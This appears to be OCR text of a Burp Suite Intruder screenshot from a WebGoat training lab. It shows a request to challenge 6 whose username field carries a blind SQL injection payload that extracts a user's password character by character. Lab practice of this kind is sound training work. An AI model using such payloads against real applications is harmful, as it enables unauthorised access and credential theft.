 Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads
are assigned to payload positions - see help for full details.
Attack type: Cluster bomb
PUT /WebGoat/challenge/6 HTTP/1.1
Host: 172.16.12.129:8080
Content-Length: 119
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.75
Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://172.16.12.129:8080
Referer: http://172.16.12.129:8080/WebGoat/start.mvc
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=5AD4D7C661AED1DEB09DEEFAB2A3D3C4
Connection: close
username_reg=tom'+and+substring(password%2C§1§%2C1)%3D'§a§'--+&email_reg=11%40123.com&password_reg=
1&confirm_password_reg=1
Add §
Clear §
Auto §
Refresh
?